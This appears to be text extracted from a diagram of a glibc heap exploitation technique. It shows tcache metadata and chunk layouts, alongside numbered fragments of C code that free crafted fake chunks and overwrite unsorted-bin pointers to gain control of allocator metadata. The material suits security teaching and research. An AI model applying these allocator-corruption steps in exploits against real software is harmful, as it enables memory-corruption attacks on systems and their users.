 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
prev_size
0x21
fd
....
chunk(_)
prev_size
0xf011
fd
....
chunk(end_of_fake)
prev_size
0x21
end_of_fake
fd
(fake_chunk + 0x10000)
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);